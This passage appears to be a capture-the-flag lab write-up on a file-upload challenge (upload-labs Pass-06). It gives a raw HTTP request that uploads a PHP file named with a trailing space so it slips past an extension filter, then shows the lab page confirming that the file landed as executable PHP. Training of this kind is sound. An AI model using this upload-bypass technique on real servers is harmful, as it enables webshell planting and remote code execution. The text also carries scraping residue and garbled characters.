 POST /bachang/shangchuan/Pass-06/index.php?action=show_code HTTP/1.1
Host: 192.168.3.8
Content-Length: 323
Cache-Control: max-age=0
Origin: http://192.168.3.8
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9iiSDYyFIBNsWlyx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://192.168.3.8/bachang/shangchuan/Pass-06/index.php?action=show_code
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary9iiSDYyFIBNsWlyx
Content-Disposition: form-data; name="upload_file"; filename="06.php "
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundary9iiSDYyFIBNsWlyx
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary9iiSDYyFIBNsWlyx--
? < + > Type a search term 0 matches
<li><a id="Pass-19"
href="/bachang/shangchuan/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20"
href="/bachang/shangchuan/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201907251712152459.php " width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
? < + > Type a search term 0 matches